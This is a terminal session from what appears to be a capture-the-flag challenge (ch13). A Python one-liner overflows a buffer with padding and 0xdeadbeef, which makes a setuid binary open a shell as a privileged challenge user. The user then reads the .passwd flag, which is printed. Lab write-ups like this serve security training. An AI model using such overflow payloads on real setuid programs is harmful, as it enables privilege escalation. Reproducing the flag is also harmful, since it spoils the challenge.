 app-systeme-ch13@challenge02:~$ (python -c 'print("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xef\xbe\xad\xde")'; cat)  | ./ch13
[buf]: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAᆳ�
[check] 0xdeadbeef
Yeah dude! You win!
Opening your shell...
ls
Makefile  ch13  ch13.c
whoami
app-systeme-ch13-cracked
ls -la
total 36
dr-xr-x---  2 app-systeme-ch13-cracked app-systeme-ch13 4096 Dec 10  2021 .
drwxr-xr-x 18 root                     root             4096 Dec 10  2021 ..
-r--------  1 root                     root              791 Dec 10  2021 ._perms
-rw-r-----  1 root                     root               44 Dec 10  2021 .git
-r--------  1 app-systeme-ch13-cracked app-systeme-ch13   17 Dec 10  2021 .passwd
-r--r-----  1 app-systeme-ch13-cracked app-systeme-ch13  537 Dec 10  2021 Makefile
-r-sr-x---  1 app-systeme-ch13-cracked app-systeme-ch13 7360 Dec 10  2021 ch13
-r--r-----  1 app-systeme-ch13-cracked app-systeme-ch13  555 Dec 10  2021 ch13.c
cat .passwd
1w4ntm0r3pr0np1s